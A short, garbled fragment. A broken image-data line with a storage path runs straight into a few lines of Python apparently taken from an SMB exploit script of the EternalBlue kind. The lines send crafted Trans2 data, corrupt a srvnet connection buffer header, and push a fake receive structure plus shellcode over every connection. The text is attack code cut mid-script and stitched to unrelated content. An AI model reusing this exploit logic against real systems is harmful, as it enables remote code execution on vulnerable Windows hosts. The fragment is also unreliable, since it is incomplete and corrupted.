 send_trans2_second(conn, tid, feaList[progress:], progress)
# one of srvnetConn struct header should be modified
# a corrupted buffer will write recv data in designed memory address
for sk in srvnetConn:
    sk.send(fake_recv_struct + shellcode)